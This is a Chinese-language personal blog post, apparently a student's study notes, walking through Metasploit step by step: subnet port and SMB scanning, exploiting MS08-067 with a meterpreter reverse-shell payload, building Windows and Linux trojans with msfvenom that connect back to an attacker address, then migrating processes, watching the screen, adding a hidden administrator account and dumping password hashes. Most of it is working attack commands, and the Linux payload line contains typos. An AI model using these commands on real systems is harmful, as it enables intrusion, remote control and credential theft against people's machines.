Kali的msf模块利用之我的理解

题记

Cracer的教学视频快看完了,对于基础的学习还是十分有帮助的,还是要多看看大佬们写的骚姿势文章。最近补天申请了个团队,原来人家是别的平台转过来的,太尴尬了,还要求一月10个洞,激励一下自己吧,挖不完我就退了。哎,补天真是太严格了,全校师生的学号姓名专业信息泄露给算了低危,闻者伤心,见者流泪。

Msf模块终于有了新的理解,以前只会生成个木马和利用。学习之路还很长啊,还是系统性的学一下cs吧。Msf第一次利用需要安装数据库。

netstat -tnlp 查看运行的端口



扫端口模块

1、msfconsole

2、search portscan 搜索扫描端口的模块

3、show auxiliary 展示auxiliary下有什么模块(有好多)

4、use auxiliary/scanner/portscan/syn 使用这个模块

5、show options 展示需要填充的内容

6、set ports 21-25,80-90,135,139,445,1433,3306,3389设置变量

7、setg rhosts 192.168.3.0/24 设置目标

8、setg threads 50 线程调高

9、run

特定服务扫描(其他服务类似)setg全局设置

1、search smb_version

2、use auxiliary/scanner/smb/smb_version

3、show options

4、setg rhosts 192.168.3.0/24

5、setg threads 50

6、run

按照漏洞编号对端口进行攻击

1、search ms08_067 有哪个漏洞去网上搜漏洞编号

2、use exploit/windows/smb/ms08_067_netapi

3、 set rhost目标ip

4、show target

5、set target 34

6、 set payload windows/meterpreter/reverse_tcp 利用成功后调用msf平台反弹会话

7、show options

8、setg lhost 本地ip

9、set lport 本地端口

10、exploit

漏洞利用成功会弹出meterpreter模块

1、ps 查看正在运行的进程

2、migrate 1404 迁移进程,最好找个具有系统权限的进程

3、run vnc 可以监控屏幕

4、screenshot 截屏

5、shell 操作对方cmd

制作木马上传并运行反弹shell

1、msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.3.118 lport=1311 -f exe > /root/x.exe 生成windows木马

Msfvenom -p linux/merterpreter/reverse_tcp lhost=192.168.3.118 lport=1312 -f elf < /root/linux 生成linux木马



2、use exploit/multi/handler 开启监听

3、set payload windows/meterpreter/reverse_tcp

4、set lhost 192.168.3.118

5、set lport 1311

6、show options

7、exploit

8、监听开启后,让木马在目标上运行,获得控制权限。

获得权限后

1、ps

2、shell 调出cmd创建用户

3、net user cc 123.com /add

4、net localgroup adminstrators cc /add

5、migrate 1388

6、hashdump

如果获得多个计算机的权限可以

1、background 把当前权限放到后台

2、sessions -l 查看有几个权限

3、session -i 1 切换权限